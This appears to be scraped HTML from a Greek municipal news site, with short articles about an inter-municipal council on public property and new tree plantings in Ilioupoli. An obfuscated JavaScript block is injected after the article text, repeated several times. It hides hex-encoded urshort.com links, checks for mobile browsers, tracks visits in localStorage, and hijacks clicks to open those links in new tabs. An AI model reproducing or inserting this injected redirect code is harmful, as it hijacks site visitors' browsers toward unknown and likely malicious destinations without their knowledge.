_0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
					</div><!-- end row -->
													<div class="items-row cols-2 row-3 row">
					<div class="col-sm-6">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/dimos/4739-διαδημοτικό-συμβούλιο-για-την-δημόσια-περιουσία" itemprop="url" title="Διαδημοτικό Συμβούλιο για την δημόσια περιουσία">
				Διαδημοτικό Συμβούλιο για την δημόσια περιουσία</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-green hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2018-06-14T17:37:38+00:00">
					14 Ιουνίου 2018          <meta  itemprop="datePublished" content="2018-06-14T17:37:38+00:00" />
          <meta  itemprop="dateModified" content="2018-06-14T17:37:38+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/dimos/4739-διαδημοτικό-συμβούλιο-για-την-δημόσια-περιουσία?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=da0636280d9de1d6c0fedcca2ac688030e8b10e0" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/dimos/4739-διαδημοτικό-συμβούλιο-για-την-δημόσια-περιουσία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dim.symvoulio_full.jpg" alt="Διαδημοτικό Συμβούλιο για την δημόσια περιουσία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Την ιστορική δικαίωση του πολύχρονου αγώνα των δήμων για την κατοχύρωση της δημόσιας περιουσίας, χαιρέτισε σύσσωμο το Διαδημοτικό Συμβούλιο που πραγματοποιήθηκε με την συμμετοχή των Δήμων Ηλιούπολης, Αλίμου και Αργυρούπολης - Ελληνικού.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-6">
				<div class="item column-2"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/dimos/4732-αύξηση-του-πρασίνου-της-ηλιούπολης" itemprop="url" title="Αύξηση του πρασίνου της Ηλιούπολης">
				Αύξηση του πρασίνου της Ηλιούπολης</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-green hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2018-06-12T12:38:30+00:00">
					12 Ιουνίου 2018          <meta  itemprop="datePublished" content="2018-06-12T12:38:30+00:00" />
          <meta  itemprop="dateModified" content="2018-06-12T12:38:30+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/dimos/4732-αύξηση-του-πρασίνου-της-ηλιούπολης?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=88430be4b56e96742f45eee5d3813843f9a1d541" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/dimos/4732-αύξηση-του-πρασίνου-της-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/euwnimos.jpg" alt="Αύξηση του πρασίνου της Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p><strong>Ο Δήμος Ηλιούπολης συνεχίζει με αμείωτη ένταση τον εμπλουτισμό του πρασίνου της πόλης</strong><br />Μόλις φυτεύτηκαν από το Δήμο Ηλιούπολης 60 δένδρα σε πεζοδρόμια των μεγάλων οδικών αρτηριών της πόλης: Ελ. Βενιζέλου, Πρωτόπαππα, Σοφ. Βενιζέλου, Ηρώων Πολυτεχνείου και περιμετρικά της  πλατείας 25ης Μαρτίου.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 